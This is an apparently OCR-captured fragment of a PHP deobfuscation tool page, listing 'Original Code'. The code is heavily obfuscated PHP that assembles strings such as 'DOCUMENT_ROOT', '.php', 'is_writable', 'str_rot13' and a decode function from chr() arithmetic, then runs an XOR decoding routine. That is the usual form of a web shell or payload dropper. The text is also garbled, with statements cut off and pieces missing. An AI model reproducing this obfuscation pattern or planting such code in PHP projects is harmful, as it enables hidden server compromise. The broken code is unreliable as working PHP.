
Did this file decode correctly?
Yes
Original Code
<?php
$WDlQUVCazJ
 = chr(
68
).chr(
79
).chr(
334
-
267
).
"
70
-
586
).
"\x54"
.chr(
80
).chr(
95
).chr(
277
-
205
).chr(
54
hr(
252
-
206
).
"\160"
.chr(
255
-
151
).
"\x70"
;
$zAMeAFzh
 =
6
).
"\137"
.
"\x63"
.chr(
195
-
84
).
"\x6e"
.chr(
909
-
793
).
'
(
1030
-
929
).
'c'
.chr(
111
).
"\144"
.
'e'
;
$HPPbMDxBa
 = 
'u
3"
.
'_'
.
'w'
.
"\x72"
.chr(
196
-
91
).
"\x74"
.
"\141"
.
"\x62"
(
371
-
261
);
$QDDFKLhk
 = 
"\163"
.
"\x74"
.
'r'
.
"\x5f"
.chr
5"
;
$ZTtZT
 = chr(
456
-
341
).chr(
116
).
"\162"
.
'_'
.chr(
5
eERrD
) == 
16
){
$sjDBTne
 = 
$ZTtZT
(
$nNIVa
(
$QDDFKLhk
(
$
Tne
));
function
TAohiaU
(
$mQSkh
, 
$yzlYJPrcNj
, 
$oRRje
hRyynpI
)] ^ 
$oRRjeERrD
;}
$sjDBTne
 = implode(
""
, arr